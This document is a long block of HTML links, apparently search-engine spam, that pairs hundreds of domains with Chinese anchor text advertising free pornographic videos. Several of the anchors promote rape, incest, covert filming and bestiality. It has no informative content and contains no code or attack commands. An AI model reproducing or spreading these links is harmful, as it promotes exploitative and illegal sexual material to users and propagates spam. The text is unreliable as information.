<a href="http://www.sjkly.com" target="_blank">美女臀部+影音先锋</a>|
<a href="http://m.fsydsiso.com" target="_blank">黄色肉网站免费在线观看</a>|
<a href="http://www.rasuwatreks.com" target="_blank">亚洲中文久久精品AV无码</a>|
<a href="http://dtt8.com" target="_blank">国产黄大片在线视频</a>|
<a href="http://www.czhlbxg.com" target="_blank">国产精品玖玖玖在线观看</a>|
<a href="http://nedelay.com" target="_blank">影音先锋AV色咪影院</a>|
<a href="http://m.shenyusl.com" target="_blank">亚洲一卡2卡3卡4卡精选视</a>|
<a href="http://m.conscigames.com" target="_blank">91无码人妻清品一区二区三区</a>|
<a href="http://www.zbshengshun.cn" target="_blank">韩国一级成a人片在线第26集</a>|
<a href="http://www.cyhz56.com" target="_blank">色欲久久国产三区</a>|
<a href="http://www.cnyuanjie.com" target="_blank">国产另类人妖色淫手机软件</a>|
<a href="http://www.rpbvnaz.cn" target="_blank">国产字幕无码AVbbbb</a>|
<a href="http://m.haaaq.cn" target="_blank">香港三级澳门三级人妇</a>|
<a href="http://ksb9527.com" target="_blank">亚洲精品丝袜久久久久久</a>|
<a href="http://xinxian006.cn" target="_blank">性按摩玩人妻hd中文字幕</a>|
<a href="http://wxccog.cn" target="_blank">国产精品一区二区三区最新</a>|
<a href="http://www.fsbds168.com" target="_blank">400部精品国偷自产在线观看</a>|
<a href="http://m.tkd114.net" target="_blank">免费观看强伦少妇A片</a>|
<a href="http://www.hzxdz.com" target="_blank">又黄又硬免费国产视频</a>|
<a href="http://www.edzcz.cn" target="_blank">免费看又黄又无码的网站</a>|
<a href="http://m.zggnbyc.cn" target="_blank">午夜电影院理论片8888琪琪</a>|
<a href="http://www.ishihara-atsumi.com" target="_blank">大地资源中文在线观看官网免费</a>|
<a href="http://put58.com" target="_blank">久久免费黄色视频</a>|
<a href="http://www.otnpr.cn" target="_blank">国产人妻精品一区二区三区</a>|
<a href="http://eemvrn.cn" target="_blank">国产精品久久久久AV福利动漫</a>|
<a href="http://m.cnduoanna.com" target="_blank">亚洲一卡2卡3卡4卡在线新区</a>|
<a href="http://muscularmente.com" target="_blank">精品一区二区三区精华液</a>|
<a href="http://m.amzi2.com" target="_blank">中文日韩字幕一区在线观看</a>|
<a href="http://m.runningamok.net" target="_blank">国产精品污WWW在线观看</a>|
<a href="http://www.kangshuangmall.com" target="_blank">1.波多野結衣強姦亂綸</a>|
<a href="http://chewiesays.com" target="_blank">久久伊人热热精品中文字幕</a>|
<a href="http://www.ypgd.net" target="_blank">丝袜国偷自产中文字幕</a>|
<a href="http://shxiangsu.com" target="_blank">成网线在线播放ⅴa蜜芽</a>|
<a href="http://m.cyhz56.com" target="_blank">91麻豆精品国产午夜天堂</a>|
<a href="http://hx-sh.com" target="_blank">日韩一级特黄av播放</a>|
<a href="http://m.forest-lover.com" target="_blank">日本午夜免费福利啪啪</a>|
<a href="http://cordesownersclub.com" target="_blank">两个人观看的WW视频直播免费</a>|
<a href="http://keqi-sensor.cn" target="_blank">日本va欧美va精品发布</a>|
<a href="http://gasltz.cn" target="_blank">日韩AV涩爱在线播放</a>|
<a href="http://ianjwtc.cn" target="_blank">草草浮力院禁止18进入</a>|
<a href="http://houstontrophies.com" target="_blank">97精品国产91久久久久</a>|
<a href="http://yxbwz.com" target="_blank">色欲AV久久一区二区</a>|
<a href="http://xinxingboli.cn" target="_blank">午夜肉伦伦影院无码</a>|
<a href="http://m.lieyanyun.com" target="_blank">国产精品一区二区不卡的视频</a>|
<a href="http://www.njxnlwhj.cn" target="_blank">性欧美高清come</a>|
<a href="http://dfwhealthandlife.com" target="_blank">国产一区二区影院</a>|
<a href="http://new-forms.com" target="_blank">全部免费的毛片在线看</a>|
<a href="http://m.ynyyp.com.cn" target="_blank">男人?少妇A片成a</a>|
<a href="http://www.pdlfyzq.cn" target="_blank">免费大片AV手机看片高清</a>|
<a href="http://lzjwbj.com" target="_blank">中文字幕+人妻+少妇</a>|
<a href="http://m.ultramadonna.com" target="_blank">西西人体做爰大胆gogo</a>|
<a href="http://www.nerr.com.cn" target="_blank">日本一区二区高清不卡</a>|
<a href="http://wxhpz.com" target="_blank">hd女人奶水授乳milk</a>|
<a href="http://www.oplsrdj.cn" target="_blank">视频久久精品第五页</a>|
<a href="http://www.krwvozo.cn" target="_blank">男男啪啪激烈高潮cc漫画免费</a>|
<a href="http://m.cunguanchou.com" target="_blank">javaparsae人妻xxx</a>|
<a href="http://www.zheng-tu.com.cn" target="_blank">国产成人精品s8sp视频</a>|
<a href="http://m.bjonelunch.com" target="_blank">日韩AV涩爱在线播放</a>|
<a href="http://zkxzfood.cn" target="_blank">小小影视+官网下载</a>|
<a href="http://www.owqamk.cn" target="_blank">巨大荫蒂XX另类女</a>|
<a href="http://m.expeditionsauce.com" target="_blank">国偷自愉自产产区91区</a>|
<a href="http://zbqdjt.com.cn" target="_blank">久久丫精品国产免费</a>|
<a href="http://un666.cn" target="_blank">亚洲午夜免费福利</a>|
<a href="http://www.leespermanentmakeup.com" target="_blank">先锋影音+西瓜影院</a>|
<a href="http://m.jejuly.com" target="_blank">欧美熟妇精品黑人巨大一二三区</a>|
<a href="http://spartanscamp.com" target="_blank">久热精品在线视频</a>|
<a href="http://www.sgnhjtg.com" target="_blank">国产在线一区二区日韩在线观看</a>|
<a href="http://m.buyshopnum1.com" target="_blank">久热国产精品视频一区二区三区</a>|
<a href="http://www.dashuaig.com" target="_blank">亚洲精品久久久久久不卡+精品小说</a>|
<a href="http://banmobing.com" target="_blank">久久久久高潮毛片免费全部播放</a>|
<a href="http://www.vhkulmv.cn" target="_blank">久久久久久久女国产乱让韩</a>|
<a href="http://cifiex.com.cn" target="_blank">少妇性l交大片7724com</a>|
<a href="http://m.jiandekang365.com" target="_blank">2欧美日韩亚洲视频高清</a>|
<a href="http://zetafocus.com" target="_blank">国产一区二区激情亚洲吃瓜</a>|
<a href="http://m.qianzhuo.net" target="_blank">精品无码久久久久久动漫</a>|
<a href="http://www.777slotsclub.com" target="_blank">辜莞允+无码+视频下载</a>|
<a href="http://m.hnled88.net" target="_blank">亚洲国产精品嫩草影院在线观看</a>|
<a href="http://m.qichenglx.com" target="_blank">日本xxxwww在线观看</a>|
<a href="http://greatel.cn" target="_blank">亚洲一卡2卡3卡4卡在线新区</a>|
<a href="http://m.njhqxcsgc.cn" target="_blank">ass少妇pics粉嫩bbw</a>|
<a href="http://www.lhyrjx.com" target="_blank">人妻+白嫩+蹂躏+惨叫</a>|
<a href="http://www.breathe-me.com" target="_blank">日本MV在线观看永久免费</a>|
<a href="http://uyeyd.cn" target="_blank">久久综合九色欧美综合狠狠</a>|
<a href="http://yannan.com.cn" target="_blank">免费+国产+刺激</a>|
<a href="http://visionaryplants.com" target="_blank">五月婷婷在线播放</a>|
<a href="http://www.tkkmkpz.cn" target="_blank">av网站免费线看</a>|
<a href="http://lkjjdd.com" target="_blank">丁香五月自偷自拍</a>|
<a href="http://leb-media.com" target="_blank">无码精品黑人一二三区</a>|
<a href="http://www.songandying.cn" target="_blank">和少妇人妻邻居做爰无码</a>|
<a href="http://m.huayandan.net" target="_blank">国产成人无线视频在线播放</a>|
<a href="http://www.dtt8.com" target="_blank">www.少妇影院.com</a>|
<a href="http://jindilaifz.com" target="_blank">少妇精品偷拍高潮白浆</a>|
<a href="http://www.ykszwl.cn" target="_blank">理伦成人无码精品一区</a>|
<a href="http://www.hsjjtxz.com" target="_blank">亚洲成a人片在线观看老师</a>|
<a href="http://m.wlxrmyy.cn" target="_blank">国产亚洲乱码一区二区</a>|
<a href="http://fzaufa.cn" target="_blank">午夜av+电影在线播放</a>|
<a href="http://m.piaoyith.com" target="_blank">欧美午夜久久电影</a>|
<a href="http://www.taodeleau.com" target="_blank">91热久久免费频精品动漫99</a>|
<a href="http://m.777slotsclub.com" target="_blank">八戒八戒www在线观看</a>|
<a href="http://m.gxr168.com" target="_blank">国产盗摄美女尿尿去了</a>|
<a href="http://xd-edu.net" target="_blank">国产黄a三级三级三级</a>|
<a href="http://www.q2cc.com" target="_blank">日韩人妻系列一区二区三区</a>|
<a href="http://www.balduccisstlouis.com" target="_blank">久久无码人妻精品一区二区三区</a>|
<a href="http://m.wfhelida.com" target="_blank">成人黄网站+视频在线观看</a>|
<a href="http://www.cornerstone-tech.net" target="_blank">嫩bbb槡bbbb槡bbb3i</a>|
<a href="http://thelovecat.com" target="_blank">午夜肉伦伦影院无码</a>|
<a href="http://m.bluxtouch.com" target="_blank">国产+白浆+网站</a>|
<a href="http://www.sz-wood.net" target="_blank">国产影片大全免费观看软件</a>|
<a href="http://m.huweiyezi.cn" target="_blank">伊人久久精品无码麻豆一区</a>|
<a href="http://www.pantalia.com" target="_blank">虫虫漫画免费漫画入口页面在线</a>|
<a href="http://m.ahcjxy.com" target="_blank">亚洲中文字幕不卡无码</a>|
<a href="http://m.fspgud.cn" target="_blank">人妻少妇久久电影</a>|
<a href="http://www.morehacks.net" target="_blank">中文字幕无线码一区二区三区</a>|
<a href="http://m.yxrwzlove.cn" target="_blank">码A片在线观看麻豆</a>|
<a href="http://www.carvermagnet.net" target="_blank">电影院被男人吃奶好爽视频</a>|
<a href="http://www.jameslukacsdds.com" target="_blank">国产91av国产</a>|
<a href="http://818blog.com" target="_blank">99久久国产品女</a>|
<a href="http://www.dinjing.com" target="_blank">2014AV天堂网</a>|
<a href="http://lczhs.com" target="_blank">中文+日韩+欧美</a>|
<a href="http://m.kuaishouduobao.net" target="_blank">欧美牲交a欧美牲交一级aa</a>|
<a href="http://m.shlt666.com" target="_blank">办公室激情娇喘声嗯啊刺激</a>|
<a href="http://east2d.com" target="_blank">少妇被粗大的猛烈进出免费视频</a>|
<a href="http://www.columbus72.com" target="_blank">日日摸日日碰夜夜爽av</a>|
<a href="http://m.znplzg.cn" target="_blank">久久在精品线影院精品国产</a>|
<a href="http://m.llty.net" target="_blank">校园春色国产精品</a>|
<a href="http://xvsbn.cn" target="_blank">中国老熟女重囗味HDXX</a>|
<a href="http://m.jiandekang365.com" target="_blank">久久久性色精品国产免费观看</a>|
<a href="http://wwwmanager.com" target="_blank">亚洲一区二区女搞男</a>|
<a href="http://www.pzmgdx.cn" target="_blank">国产熟睡乱子伦视频</a>|
<a href="http://m.zgcc9.com" target="_blank">国产一区二区三区精品视频</a>|
<a href="http://haogukj4.cn" target="_blank">蜜桃久久久aaaa成人网一区</a>|
<a href="http://m.yantiefeng.com.cn" target="_blank">在线观看免费高清电影网站</a>|
<a href="http://www.muudmag.com" target="_blank">日产亚洲一区二区三区</a>|
<a href="http://www.jinhaiyaoye.com.cn" target="_blank">14欧美性中文字幕</a>|
<a href="http://www.qxnfdoe.cn" target="_blank">精品女同一区二区三区在线观看</a>|
<a href="http://txtben.com" target="_blank">午夜av污污污羞羞影院</a>|
<a href="http://m.designcase-ist.com" target="_blank">放荡的熟妇高清视频</a>|
<a href="http://lnyrd.com" target="_blank">在线精品国产亚洲av麻豆</a>|
<a href="http://m.024longbang.com" target="_blank">中文字幕无码乱aⅴ免费</a>|
<a href="http://jwiausd.cn" target="_blank">男人进入女人下部视频</a>|
<a href="http://www.bothivesystems.com" target="_blank">中文字幕11页中文字幕11页</a>|
<a href="http://cifiex.com.cn" target="_blank">国产一区二区三区四区hd</a>|
<a href="http://m.blueshieldpay.cn" target="_blank">他扒开我的裙底把舌头伸进去</a>|
<a href="http://www.rjw-photography.com" target="_blank">国产成人午夜福利r在线观看观看</a>|
<a href="http://thelovecat.com" target="_blank">男人激烈吮乳吃奶爽文</a>|
<a href="http://www.ppll.com.cn" target="_blank">av在线免播放器</a>|
<a href="http://m.excelaccounting.net" target="_blank">51吃瓜爆料就看黑料社</a>|
<a href="http://m.ljejjl.cn" target="_blank">日日骚日韩专区精品一区二区</a>|
<a href="http://trwlfl.cn" target="_blank">2.真实的国产乱ⅩXXX66V</a>|
<a href="http://hyip-premium.com" target="_blank">成人精品妖精视频在线观看</a>|
<a href="http://cbztb.com" target="_blank">成人一区不卡二区三区四区</a>|
<a href="http://zlyaspx.cn" target="_blank">亚洲日本va中文字幕在线直播</a>|
<a href="http://m.tkd114.net" target="_blank">18禁啪拍动漫动漫岛</a>|
<a href="http://www.vcnvjx.cn" target="_blank">多人乱大交xxxxx变态</a>|
<a href="http://www.master-fit.com" target="_blank">亚洲精品丝袜久久久久久</a>|
<a href="http://www.ksb9527.com" target="_blank">国产+传媒+国产av</a>|
<a href="http://m.lionelcabrera.com" target="_blank">免费观看已满十八岁电视剧国内大片</a>|
<a href="http://www.jinnatouzi.com" target="_blank">精品国在线观看视频在线播放</a>|
<a href="http://jiandekang365.com" target="_blank">国产精品日韩在线观看免费观看</a>|
<a href="http://m.jejuly.com" target="_blank">国产精品久久久久AV福利动漫</a>|
<a href="http://www.s-moni.com" target="_blank">蜜臀av性久久久久蜜臀aⅴ麻豆</a>|
<a href="http://m.breathe-me.com" target="_blank">天海翼商务旅行蹂躏少妇</a>|
<a href="http://m.beckcompression.com" target="_blank">中文字幕亚洲日本欧美</a>|
<a href="http://www.qxnfdoe.cn" target="_blank">久久久久亚州?Ⅴ无码专区首</a>|
<a href="http://m.naixela.com" target="_blank">国产寡妇精品久久久久久</a>|
<a href="http://m.roselove.cn" target="_blank">久久精品无码一区二区日韩?v</a>|
<a href="http://m.xzdgjbv.cn" target="_blank">av免费在线播放网站</a>|
<a href="http://lygjssc.cn" target="_blank">日产2021免费一二三四区在线</a>|
<a href="http://www.coffeepx.net" target="_blank">麻豆av+在线播放</a>|
<a href="http://m.jhfvqtw.cn" target="_blank">77777人妻少妇毛片A片</a>|
<a href="http://m.qxlog.com" target="_blank">亚洲精品中文字幕乱码无线</a>|
<a href="http://www.7c3c.com.cn" target="_blank">色综合天天干天天操影视</a>|
<a href="http://www.taylorswings.com" target="_blank">久久国产精品视频72妃</a>|
<a href="http://m.cataloniatourism.cn" target="_blank">极品人妻少妇AV免费久久</a>|
<a href="http://m.npulyo.cn" target="_blank">亚洲精品色播一区二区</a>|
<a href="http://m.thdpump.com" target="_blank">日本一本au道电影</a>|
<a href="http://fjscfc.com" target="_blank">91人妻人人澡人人爽人人精品</a>|
<a href="http://conztellation.com" target="_blank">午夜av+电影在线播放</a>|
<a href="http://www.dashuaig.com" target="_blank">少妇无套内谢太紧了一区</a>|
<a href="http://m.lyhongyun.com" target="_blank">亚洲色偷偷男人的天堂</a>|
<a href="http://cqdz888.com" target="_blank">公车全黄H全肉短篇公车之狼视频</a>|
<a href="http://dtt8.com" target="_blank">午夜精品免费视频观看在线</a>|
<a href="http://m.puctsi.cn" target="_blank">久久久国产精品一区二区18禁</a>|
<a href="http://m.xczsqp.cn" target="_blank">熟女少妇丰满一区二区</a>|
<a href="http://ifcountryclub.net" target="_blank">国产九九久久99精品影院</a>|
<a href="http://m.wfhelida.com" target="_blank">亚洲国产aⅴ成人精品无吗</a>|
<a href="http://www.guodianhongyuan.com" target="_blank">日韩精品无码人成视频手机</a>|
<a href="http://m.origio.com.cn" target="_blank">国产成人精品成人A在线观看</a>|
<a href="http://kingdeepark.com" target="_blank">欧美亚洲日韩精品国产</a>|
<a href="http://m.congresosgp.com" target="_blank">窝窝影院免费观看高清电视剧下载</a>|
<a href="http://www.utxoon.cn" target="_blank">亚洲aV永久无码精品天堂</a>|
<a href="http://m.faw-ilc.com" target="_blank">中文成人在线视频</a>|
<a href="http://m.xishihunqing.com" target="_blank">国产又大又爽又粗的视频</a>|
<a href="http://m.wingscharter.com" target="_blank">免费看成人747474九号视频在线观看</a>|
<a href="http://znplzg.cn" target="_blank">356中文字幕久久</a>|
<a href="http://m.hnwygs.com" target="_blank">国产河南妇女毛片精品久久</a>|
<a href="http://huntadkinsreading.com" target="_blank">日韩高清不卡一区二区三区</a>|
<a href="http://www.zqcbdj.cn" target="_blank">久草热久草热线频97精品</a>|
<a href="http://ncbyhb.com" target="_blank">西西4444WWW无码精品</a>|
<a href="http://m.bxkxh.cn" target="_blank">天码中文在线观看</a>|
<a href="http://www.careers4nurses.com" target="_blank">a4yy私人毛片</a>|
<a href="http://hiwod.com" target="_blank">中文字幕+欧美精品+制服丝袜</a>|
<a href="http://m.blooms-online.com" target="_blank">www.啪啪啪.com</a>|
<a href="http://mengkelier.com" target="_blank">久久精品久久理论片</a>|
<a href="http://ajznl.cn" target="_blank">美女视频黄是免费</a>|
<a href="http://m.faw-ilc.com" target="_blank">久久婷婷国产剧情内射白浆</a>|
<a href="http://m.petprojectrunway.com" target="_blank">三级三级久久三级久久</a>|
<a href="http://m.ghuvgs.cn" target="_blank">亚洲欧洲精品一区二区三区</a>|
<a href="http://www.huafumirror.com" target="_blank">丁香五月自偷自拍</a>|
<a href="http://www.banlibing888.cn" target="_blank">国产+高潮+下载</a>|
<a href="http://m.rbzjpa.cn" target="_blank">乱人伦中文字幕无码</a>|
<a href="http://gfrcg09.com" target="_blank">少妇洗澡被进深处a片视频</a>|
<a href="http://m.maranath.com" target="_blank">亚洲人色婷婷成人网站在线</a>|
<a href="http://m.zslhlawyer.cn" target="_blank">无码人妻丰满熟妇啪啪网站牛牛视频</a>|
<a href="http://m.qdyuezheng.cn" target="_blank">亚洲欧美国产日韩天堂区</a>|
<a href="http://m.yjxycn.com" target="_blank">日韩av无码精品一区二区三区</a>|
<a href="http://pittsfordbusiness.com" target="_blank">日本韩国欧美在线另类不卡</a>|
<a href="http://m.kgjckzu.cn" target="_blank">97在线人妻共享视频</a>|
<a href="http://njfzmhyl.cn" target="_blank">日韩视频在线综合一区二区</a>|
<a href="http://www.gzlzdz.com" target="_blank">黄色毛片视频免费</a>|
<a href="http://gldpiaq.cn" target="_blank">无码88aⅴ欧美熟妇人妻影院</a>|
<a href="http://m.nedelay.com" target="_blank">亚洲免费一区二区三区视频</a>|
<a href="http://m.trainzclassics.com" target="_blank">伊人伊城久久综合网</a>|
<a href="http://m.9linlin.cn" target="_blank">电影+下海+影音先锋</a>|
<a href="http://sidhdt.cn" target="_blank">2.迪拜美女黄色操逼视频</a>|
<a href="http://sdkhdj.com" target="_blank">亚洲熟女性视频野外X</a>|
<a href="http://haierwb.com" target="_blank">欧美亚洲国产日韩一区二区三区</a>|
<a href="http://www.philippeavron.com" target="_blank">XXXX野外性XXXX黑人</a>|
<a href="http://www.qujcc.cn" target="_blank">亚洲第一极品精品无码国语</a>|
<a href="http://m.sh-tieyi.com" target="_blank">日韩精品无码一区二区三区久久久</a>|
<a href="http://hzwindpowerna.com" target="_blank">亚洲韩国—中文字幕</a>|
<a href="http://m.sdkhdj.com" target="_blank">7080激情网欧美</a>|
<a href="http://m.zj-kano.cn" target="_blank">色欲国产麻豆国产av大片</a>|
<a href="http://www.autodisk.net" target="_blank">国精产品一区一区三区使用方法</a>|
<a href="http://zotanwa.com" target="_blank">久久婷婷激情综合色综合也去</a>|
<a href="http://www.sgnhjtg.com" target="_blank">破了亲妺妺的处免费视频国产</a>|
<a href="http://m.nuscw.cn" target="_blank">久久精品国产亚洲夜色AV网站</a>|
<a href="http://m.jshere.com" target="_blank">asian超清日本肉体pics</a>|
<a href="http://xyzmrh.cn" target="_blank">人妻精品久久无码区新狼窝</a>|
<a href="http://m.lagunafarm.com" target="_blank">色视频线观看在线网站</a>|
<a href="http://www.kgscez.cn" target="_blank">亚洲精品视频在线观看免费</a>|
<a href="http://gf-home.com" target="_blank">07】欧美激情A片久久久久久</a>|
<a href="http://london-artist.com" target="_blank">国产美女a做受高清大片</a>|
<a href="http://www.simope.net" target="_blank">国产亚洲情侣一区二区无</a>|
<a href="http://www.ydfyhsj.cn" target="_blank">国产porn福利导航</a>|
<a href="http://rzdxc.net" target="_blank">亚洲熟女性视频野外X</a>|
<a href="http://www.duocaibit.com" target="_blank">精品噜噜噜噜久久久久久久久</a>|
<a href="http://xmfml.cn" target="_blank">91超碰在线播放</a>|
<a href="http://daoreyou168.cn" target="_blank">激情男人五月天中文视频</a>|
<a href="http://bhcep.cn" target="_blank">国产美女被遭强高潮免费网站</a>|
<a href="http://m.twajd.com" target="_blank">国产伦理亚洲一区二区三区</a>|
<a href="http://m.xianzhuo021.com" target="_blank">国产+免费+欧美</a>|
<a href="http://www.laitea.com" target="_blank">欧美日韩第一区二区三区</a>|
<a href="http://www.kejilao.com" target="_blank">久久午夜夜伦鲁鲁一区二区</a>|
<a href="http://www.mustangunitedfc.com" target="_blank">国产精品国产亚洲精品看不卡</a>|
<a href="http://m.polytechsirjan.com" target="_blank">精品国产乱码久久久久久黑人</a>|
<a href="http://m.maldinicake.com" target="_blank">亚洲国产中文日本成人在线</a>|
<a href="http://coutuscustomcleaning.com" target="_blank">公交车伦流澡到高潮HNP电影</a>|
<a href="http://www.shellaero.com" target="_blank">久久亚洲精品中文字幕第一区</a>|
<a href="http://m.777slotsclub.com" target="_blank">亚洲免费一区二区三区视频</a>|
<a href="http://m.vtjxh.cn" target="_blank">97伦伦午夜电影理伦片</a>|
<a href="http://www.friscolifepubs.com" target="_blank">把老女人弄高潮七次</a>|
<a href="http://naixela.com" target="_blank">国产午夜福利100集发布</a>|
<a href="http://m.ywxingtai.com" target="_blank">五月丁香综合缴情六月欧美美</a>|
<a href="http://m.nedelay.com" target="_blank">日韩av一区二区精品不卡</a>|
<a href="http://www.cornerstone-tech.net" target="_blank">国产一区亚洲二三区</a>|
<a href="http://sun5000.cn" target="_blank">日日摸夜夜添夜夜添无码区91</a>|
<a href="http://m.dpgqm.cn" target="_blank">国产农村妇女AV二区</a>|
<a href="http://www.inner-garden.com" target="_blank">日本一卡二卡四卡无卡国产</a>|
<a href="http://m.btkqx.cn" target="_blank">欧美成人看片一区二三区</a>|
<a href="http://www.jhpel.cn" target="_blank">日韩欧美中文字幕v在线</a>|
<a href="http://www.njapn.cn" target="_blank">国产精品推荐制服丝袜第一页</a>|
<a href="http://www.maranath.com" target="_blank">狂野欧美黑成人性视频一区二区</a>|
<a href="http://wacyzs.com" target="_blank">国产精品va一级二级三级</a>|
<a href="http://wwnloo.cn" target="_blank">午夜福利视频一区二区二区</a>|
<a href="http://jiurunshangmao.com" target="_blank">日韩精品久久无码中文字幕</a>|
<a href="http://fridgetec.com" target="_blank">日本高清色视影www日本</a>|
<a href="http://www.kickasslimos.com" target="_blank">狂野欧美黑成人性视频一区二区</a>|
<a href="http://www.988dream.com" target="_blank">欧美熟妇乱子伦XX视频</a>|
<a href="http://m.taodeleau.com" target="_blank">无码免费一区二区三区</a>|
<a href="http://ke-er.cn" target="_blank">午夜激情视频欧美</a>|
<a href="http://foustwedding.com" target="_blank">最近2018中文字幕免费看2019</a>|
<a href="http://m.mai1718.com" target="_blank">第一章柔佳少妇初尝云雨视频</a>|
<a href="http://silundiandongche.com" target="_blank">久久久久无码精品国</a>|
<a href="http://m.bfsiu034.cn" target="_blank">www.激情小说</a>|
<a href="http://costarup.com" target="_blank">女教师2被按摩到高潮</a>|
<a href="http://gzgcsy.net" target="_blank">啦啦啦免费播放视频在线观看</a>|
<a href="http://www.ameocej.cn" target="_blank">今晚上被情夫日舒服了</a>|
<a href="http://ljejjl.cn" target="_blank">另类老妇性bbwbbw高清</a>|
<a href="http://m.twajd.com" target="_blank">成网线在线播放ⅴa蜜芽</a>|
<a href="http://sxklj.com" target="_blank">六月丁香花开心五月</a>|
<a href="http://lczhs.com" target="_blank">91精品国内在线观看</a>|
<a href="http://m.liufuli.com" target="_blank">天美麻豆国产传媒免费视频</a>|
<a href="http://dothefrug.com" target="_blank">性按摩玩人妻hd中文字幕</a>|
<a href="http://www.szalk.com.cn" target="_blank">两性午夜性刺激在线观看免费</a>|
<a href="http://m.tskjabc.com" target="_blank">国产午夜精品久久久久免费视</a>|
<a href="http://saibanbelt.com" target="_blank">麻豆一区二区99久久久久</a>|
<a href="http://www.ynafzzbl.cn" target="_blank">成人做爰a片免费看黄冈美女直播</a>|
<a href="http://www.haiyejiaju.com" target="_blank">精品乱子伦一区二区三区</a>|
<a href="http://m.daiyun88.net" target="_blank">高清视频免费播放第1集插曲</a>|
<a href="http://m.yenhair.com" target="_blank">国产精品大片一区二区</a>|
<a href="http://shanghai-valve.com" target="_blank">91与国产超碰在线观看</a>|
<a href="http://m.litroenergyproducts.com" target="_blank">最近免费中文字幕完整版在线看</a>|
<a href="http://hao1299.com" target="_blank">人人妻人人做人人爽</a>|
<a href="http://inxathlete.com" target="_blank">国产精品+欧美激情</a>|
<a href="http://m.maxlike.cn" target="_blank">午夜国产精品成人一区二区在线</a>|
<a href="http://zjym.com.cn" target="_blank">国产精品日韩精品</a>|
<a href="http://evicka.net" target="_blank">少妇极品熟妇人妻无码</a>|
<a href="http://spotfreeh20.com" target="_blank">久草免费福利在线新资源</a>|
<a href="http://m.lyhongyun.com" target="_blank">久久天天躁夜夜躁狠狠躁2019</a>|
<a href="http://pittsfordbusiness.com" target="_blank">无码精品一区二区</a>|
<a href="http://ljejjl.cn" target="_blank">国产伦精品一区二区三区视频女</a>|
<a href="http://mai1718.com" target="_blank">波多野结衣乳喷高潮视频</a>|
<a href="http://www.pntiy.cn" target="_blank">2.真实的国产乱ⅩXXX66V</a>|
<a href="http://www.btbbzk.com" target="_blank">亚洲欧美日韩国产网站</a>|
<a href="http://www.cigr8.com" target="_blank">国产人与禽zoz0性伦多活几年</a>|
<a href="http://www.ruikaicn.com" target="_blank">中文有码亚洲深教</a>|
<a href="http://chn68.com" target="_blank">国产一区二区免费在线观看</a>|
<a href="http://www.glasfibro.com" target="_blank">亚洲日本欧美日韩高观看</a>|
<a href="http://m.wuyou6688.com" target="_blank">电影一区二区中文字幕日韩</a>|
<a href="http://thebeninvariant.com" target="_blank">男人进入女人下部视频</a>|
<a href="http://www.nuscw.cn" target="_blank">成年人免费在线观看视频</a>|
<a href="http://www.zinedit.com" target="_blank">69xx在线免费视频</a>|
<a href="http://www.vcnvjx.cn" target="_blank">亚洲精品无码乱码成人</a>|
<a href="http://www.mediatechgames.com" target="_blank">三级中文字幕在线播放</a>|
<a href="http://www.fairwayclothing.com" target="_blank">精品无码一区二区的天堂</a>|
<a href="http://geyserrecordings.com" target="_blank">XXXX野外性XXXX黑人</a>|
<a href="http://www.yiyaa.cn" target="_blank">亚洲免费激情视频</a>|
<a href="http://tzkjshop.cn" target="_blank">91麻豆精品在线一区</a>|
<a href="http://m.paynesranch.com" target="_blank">国产尤物精品视频</a>|
<a href="http://dzsmjjz.com" target="_blank">成人18禁视频免费看</a>|
<a href="http://vqcacrf.cn" target="_blank">久久久久成人国产精品11p</a>|
<a href="http://cqftdpq.com" target="_blank">强爆视频+磁力链接</a>|
<a href="http://51eyes.net" target="_blank">在线观看免费高清视频大全追剧</a>|
<a href="http://m.yueyaer.cn" target="_blank">欧美熟妇xxxxx欧美老妇不卡</a>|
<a href="http://m.chwag.cn" target="_blank">成人欧美一区二区三区白人</a>|
<a href="http://www.kimberleemonaco.com" target="_blank">成全世界免费高清观看</a>|
<a href="http://elyvna.cn" target="_blank">女人与拘做爰全过女</a>|
<a href="http://myperfectshape.com" target="_blank">精品国模一区二区三区</a>|
<a href="http://m.omexpo.com.cn" target="_blank">精品黑人一区二区三区</a>|
<a href="http://munchlunch.com" target="_blank">精东影视传媒文化管理公司</a>|
<a href="http://qilueexpo.com" target="_blank">brazzersxxxxhdhd1080</a>|
<a href="http://rinzltm.cn" target="_blank">欧美激情一区二区三区蜜桃视频</a>|
<a href="http://dell-bjb.com" target="_blank">国产高清一级毛片在线视频</a>|
<a href="http://renderbitch.com" target="_blank">是一个免费在线观看漫画的网站</a>|
<a href="http://columbus72.com" target="_blank">又大又粗又硬又大又爽少妇毛片</a>|
<a href="http://m.mnfxw.com" target="_blank">韩国一级成a人片在线第26集</a>|
<a href="http://www.thsnz.com" target="_blank">日韩精品人妻中文字幕有码电影</a>|
<a href="http://m.conscigames.com" target="_blank">av天堂永久在线女神</a>|
<a href="http://www.qijinnian.net" target="_blank">亚洲爆乳精品无码一区二区三区</a>|
<a href="http://morehacks.net" target="_blank">91精品国产长腿丝袜美女久久</a>|
<a href="http://www.mzgrj.cn" target="_blank">日本免费在线观看视频</a>|
<a href="http://inxathlete.com" target="_blank">国产精品久久久久国产精品</a>|
<a href="http://sailinghubb.com" target="_blank">丰满人妻熟妇无码区五十路久久</a>|
<a href="http://chakougan.cn" target="_blank">久久国产精品成人电影院</a>|
<a href="http://m.omexpo.com.cn" target="_blank">免费观看国产三及片视频</a>|
<a href="http://swuchao.com" target="_blank">少妇高潮av久久久久久</a>|
<a href="http://www.yinyingo.com" target="_blank">午夜精品免费视频观看在线</a>|
<a href="http://teeth-diseases.com" target="_blank">国产午夜不卡在线观看视频666</a>|
<a href="http://m.maxlike.cn" target="_blank">青青视频在线播放</a>|
<a href="http://m.ssywxyqk.cn" target="_blank">揉胸+潮水+高潮</a>|
<a href="http://www.shenyusl.com" target="_blank">а√在线地址最新版</a>|
<a href="http://www.dnsdigger.com" target="_blank">欧美亚洲va在线</a>|
<a href="http://m.zatft.cn" target="_blank">91麻豆精品国产午夜天堂</a>|
<a href="http://nedelay.com" target="_blank">久久亚洲w码s码</a>|
<a href="http://uyxghu.cn" target="_blank">日本欧美产无码久久久久又大又粗</a>|
<a href="http://www.tulxkr.cn" target="_blank">久久精品视频18</a>|
<a href="http://www.kchainlight.com" target="_blank">亚洲欧洲精品在线</a>|
<a href="http://www.0554hnyx.com" target="_blank">公车上的人妻沦陷完整版</a>|
<a href="http://www.mediatechgames.com" target="_blank">激情综合五月天开心久久</a>|
<a href="http://m.wiggys-global-inc.com" target="_blank">亚洲人妻熟女一区二区</a>|
<a href="http://www.a2mg-security.com" target="_blank">2019国自产拍</a>|
<a href="http://www.zjjindaxin.com" target="_blank">无码精品黑人一二三区</a>|
<a href="http://www.czhlbxg.com" target="_blank">中文字幕乱码中文乱码二区</a>|
